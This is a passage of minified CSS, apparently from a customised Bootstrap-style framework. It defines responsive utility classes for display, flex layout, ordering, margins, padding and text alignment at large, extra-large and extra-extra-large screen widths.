lg-auto{margin-left:auto!important}.m-lg-n1{margin:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.m-lg-n3{margin:-1rem!important}.m-lg-n4dot{margin:-1.25rem!important}.m-lg-n4{margin:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.m-lg-n6{margin:-4.5rem!important}.m-lg-n7{margin:-6rem!important}.mx-lg-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-lg-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-lg-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-lg-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-lg-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-lg-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-lg-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-lg-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-lg-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-lg-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-lg-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-lg-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-lg-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-lg-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-lg-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-lg-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-lg-n1{margin-top:-.25rem!important}.mt-lg-n2{margin-top:-.5rem!important}.mt-lg-n3{margin-top:-1rem!important}.mt-lg-n4dot{margin-top:-1.25rem!important}.mt-lg-n4{margin-top:-1.5rem!important}.mt-lg-n5{margin-top:-3rem!important}.mt-lg-n6{margin-top:-4.5rem!important}.mt-lg-n7{margin-top:-6rem!important}.me-lg-n1{margin-right:-.25rem!important}.me-lg-n2{margin-right:-.5rem!important}.me-lg-n3{margin-right:-1rem!important}.me-lg-n4dot{margin-right:-1.25rem!important}.me-lg-n4{margin-right:-1.5rem!important}.me-lg-n5{margin-right:-3rem!important}.me-lg-n6{margin-right:-4.5rem!important}.me-lg-n7{margin-right:-6rem!important}.mb-lg-n1{margin-bottom:-.25rem!important}.mb-lg-n2{margin-bottom:-.5rem!important}.mb-lg-n3{margin-bottom:-1rem!important}.mb-lg-n4dot{margin-bottom:-1.25rem!important}.mb-lg-n4{margin-bottom:-1.5rem!important}.mb-lg-n5{margin-bottom:-3rem!important}.mb-lg-n6{margin-bottom:-4.5rem!important}.mb-lg-n7{margin-bottom:-6rem!important}.ms-lg-n1{margin-left:-.25rem!important}.ms-lg-n2{margin-left:-.5rem!important}.ms-lg-n3{margin-left:-1rem!important}.ms-lg-n4dot{margin-left:-1.25rem!important}.ms-lg-n4{margin-left:-1.5rem!important}.ms-lg-n5{margin-left:-3rem!important}.ms-lg-n6{margin-left:-4.5rem!important}.ms-lg-n7{margin-left:-6rem!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4dot{padding:1.25rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.p-lg-6{padding:4.5rem!important}.p-lg-7{padding:6rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.px-lg-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-lg-7{padding-right:6rem!important;padding-left:6rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-lg-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-lg-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4dot{padding-top:1.25rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pt-lg-6{padding-top:4.5rem!important}.pt-lg-7{padding-top:6rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4dot{padding-right:1.25rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pe-lg-6{padding-right:4.5rem!important}.pe-lg-7{padding-right:6rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4dot{padding-bottom:1.25rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pb-lg-6{padding-bottom:4.5rem!important}.pb-lg-7{padding-bottom:6rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4dot{padding-left:1.25rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.ps-lg-6{padding-left:4.5rem!important}.ps-lg-7{padding-left:6rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4dot{margin:1.25rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-6{margin:4.5rem!important}.m-xl-7{margin:6rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-xl-7{margin-right:6rem!important;margin-left:6rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-xl-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4dot{margin-top:1.25rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-6{margin-top:4.5rem!important}.mt-xl-7{margin-top:6rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4dot{margin-right:1.25rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-6{margin-right:4.5rem!important}.me-xl-7{margin-right:6rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4dot{margin-bottom:1.25rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-6{margin-bottom:4.5rem!important}.mb-xl-7{margin-bottom:6rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4dot{margin-left:1.25rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-6{margin-left:4.5rem!important}.ms-xl-7{margin-left:6rem!important}.ms-xl-auto{margin-left:auto!important}.m-xl-n1{margin:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.m-xl-n3{margin:-1rem!important}.m-xl-n4dot{margin:-1.25rem!important}.m-xl-n4{margin:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.m-xl-n6{margin:-4.5rem!important}.m-xl-n7{margin:-6rem!important}.mx-xl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xl-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-xl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xl-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-xl-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-xl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xl-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-xl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xl-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-xl-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-xl-n1{margin-top:-.25rem!important}.mt-xl-n2{margin-top:-.5rem!important}.mt-xl-n3{margin-top:-1rem!important}.mt-xl-n4dot{margin-top:-1.25rem!important}.mt-xl-n4{margin-top:-1.5rem!important}.mt-xl-n5{margin-top:-3rem!important}.mt-xl-n6{margin-top:-4.5rem!important}.mt-xl-n7{margin-top:-6rem!important}.me-xl-n1{margin-right:-.25rem!important}.me-xl-n2{margin-right:-.5rem!important}.me-xl-n3{margin-right:-1rem!important}.me-xl-n4dot{margin-right:-1.25rem!important}.me-xl-n4{margin-right:-1.5rem!important}.me-xl-n5{margin-right:-3rem!important}.me-xl-n6{margin-right:-4.5rem!important}.me-xl-n7{margin-right:-6rem!important}.mb-xl-n1{margin-bottom:-.25rem!important}.mb-xl-n2{margin-bottom:-.5rem!important}.mb-xl-n3{margin-bottom:-1rem!important}.mb-xl-n4dot{margin-bottom:-1.25rem!important}.mb-xl-n4{margin-bottom:-1.5rem!important}.mb-xl-n5{margin-bottom:-3rem!important}.mb-xl-n6{margin-bottom:-4.5rem!important}.mb-xl-n7{margin-bottom:-6rem!important}.ms-xl-n1{margin-left:-.25rem!important}.ms-xl-n2{margin-left:-.5rem!important}.ms-xl-n3{margin-left:-1rem!important}.ms-xl-n4dot{margin-left:-1.25rem!important}.ms-xl-n4{margin-left:-1.5rem!important}.ms-xl-n5{margin-left:-3rem!important}.ms-xl-n6{margin-left:-4.5rem!important}.ms-xl-n7{margin-left:-6rem!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4dot{padding:1.25rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.p-xl-6{padding:4.5rem!important}.p-xl-7{padding:6rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xl-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-xl-7{padding-right:6rem!important;padding-left:6rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xl-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-xl-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4dot{padding-top:1.25rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pt-xl-6{padding-top:4.5rem!important}.pt-xl-7{padding-top:6rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4dot{padding-right:1.25rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pe-xl-6{padding-right:4.5rem!important}.pe-xl-7{padding-right:6rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4dot{padding-bottom:1.25rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pb-xl-6{padding-bottom:4.5rem!important}.pb-xl-7{padding-bottom:6rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4dot{padding-left:1.25rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.ps-xl-6{padding-left:4.5rem!important}.ps-xl-7{padding-left:6rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1480px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4dot{margin:1.25rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-6{margin:4.5rem!important}.m-xxl-7{margin:6rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4dot{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-6{margin-right:4.5rem!important;margin-left:4.5rem!important}.mx-xxl-7{margin-right:6rem!important;margin-left:6rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4dot{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-6{margin-top:4.5rem!important;margin-bottom:4.5rem!important}.my-xxl-7{margin-top:6rem!important;margin-bottom:6rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4dot{margin-top:1.25rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-6{margin-top:4.5rem!important}.mt-xxl-7{margin-top:6rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4dot{margin-right:1.25rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-6{margin-right:4.5rem!important}.me-xxl-7{margin-right:6rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4dot{margin-bottom:1.25rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-6{margin-bottom:4.5rem!important}.mb-xxl-7{margin-bottom:6rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4dot{margin-left:1.25rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-6{margin-left:4.5rem!important}.ms-xxl-7{margin-left:6rem!important}.ms-xxl-auto{margin-left:auto!important}.m-xxl-n1{margin:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.m-xxl-n4dot{margin:-1.25rem!important}.m-xxl-n4{margin:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.m-xxl-n6{margin:-4.5rem!important}.m-xxl-n7{margin:-6rem!important}.mx-xxl-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-xxl-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-xxl-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-xxl-n4dot{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-xxl-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-xxl-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-xxl-n6{margin-right:-4.5rem!important;margin-left:-4.5rem!important}.mx-xxl-n7{margin-right:-6rem!important;margin-left:-6rem!important}.my-xxl-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-xxl-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-xxl-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-xxl-n4dot{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-xxl-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-xxl-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-xxl-n6{margin-top:-4.5rem!important;margin-bottom:-4.5rem!important}.my-xxl-n7{margin-top:-6rem!important;margin-bottom:-6rem!important}.mt-xxl-n1{margin-top:-.25rem!important}.mt-xxl-n2{margin-top:-.5rem!important}.mt-xxl-n3{margin-top:-1rem!important}.mt-xxl-n4dot{margin-top:-1.25rem!important}.mt-xxl-n4{margin-top:-1.5rem!important}.mt-xxl-n5{margin-top:-3rem!important}.mt-xxl-n6{margin-top:-4.5rem!important}.mt-xxl-n7{margin-top:-6rem!important}.me-xxl-n1{margin-right:-.25rem!important}.me-xxl-n2{margin-right:-.5rem!important}.me-xxl-n3{margin-right:-1rem!important}.me-xxl-n4dot{margin-right:-1.25rem!important}.me-xxl-n4{margin-right:-1.5rem!important}.me-xxl-n5{margin-right:-3rem!important}.me-xxl-n6{margin-right:-4.5rem!important}.me-xxl-n7{margin-right:-6rem!important}.mb-xxl-n1{margin-bottom:-.25rem!important}.mb-xxl-n2{margin-bottom:-.5rem!important}.mb-xxl-n3{margin-bottom:-1rem!important}.mb-xxl-n4dot{margin-bottom:-1.25rem!important}.mb-xxl-n4{margin-bottom:-1.5rem!important}.mb-xxl-n5{margin-bottom:-3rem!important}.mb-xxl-n6{margin-bottom:-4.5rem!important}.mb-xxl-n7{margin-bottom:-6rem!important}.ms-xxl-n1{margin-left:-.25rem!important}.ms-xxl-n2{margin-left:-.5rem!important}.ms-xxl-n3{margin-left:-1rem!important}.ms-xxl-n4dot{margin-left:-1.25rem!important}.ms-xxl-n4{margin-left:-1.5rem!important}.ms-xxl-n5{margin-left:-3rem!important}.ms-xxl-n6{margin-left:-4.5rem!important}.ms-xxl-n7{margin-left:-6rem!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4dot{padding:1.25rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.p-xxl-6{padding:4.5rem!important}.p-xxl-7{padding:6rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4dot{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.px-xxl-6{padding-right:4.5rem!important;padding-left:4.5rem!important}.px-xxl-7{padding-right:6rem!important;padding-left:6rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4dot{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-xxl-6{padding-top:4.5rem!important;padding-bottom:4.5rem!important}.py-xxl-7{padding-top:6rem!important;padding-bottom:6rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4dot{padding-top:1.25rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pt-xxl-6{padding-top:4.5rem!important}.pt-xxl-7{padding-top:6rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4dot{padding-right:1.25rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pe-xxl-6{padding-right:4.5rem!important}.pe-xxl-7{padding-right:6rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4dot{padding-bottom:1.25rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.pb-xxl-6{padding-bottom:4.5rem!important}.pb-xxl-7{padding-bottom:6rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4dot{padding-left:1.25rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.ps-xxl-6{padding-left:4.5rem!important}.ps-xxl-7{padding-left:6rem!important}.text-xxl-start{text-a